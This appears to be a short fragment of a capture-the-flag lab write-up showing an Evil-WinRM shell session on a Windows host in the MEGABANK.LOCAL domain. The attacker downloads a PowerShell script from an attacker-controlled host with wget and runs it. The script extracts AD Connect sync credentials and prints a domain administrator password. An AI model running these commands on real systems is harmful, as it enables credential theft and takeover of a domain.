 *Evil-WinRM* PS C:\Users\mhope\Documents> wget http://10.10.14.17:8000/azure_decrypt.ps1 -O decrypt.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> dir
Directory: C:\Users\mhope\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/22/2024 8:34 AM 1752 decrypt.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> ./decrypt.ps1
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\Documents>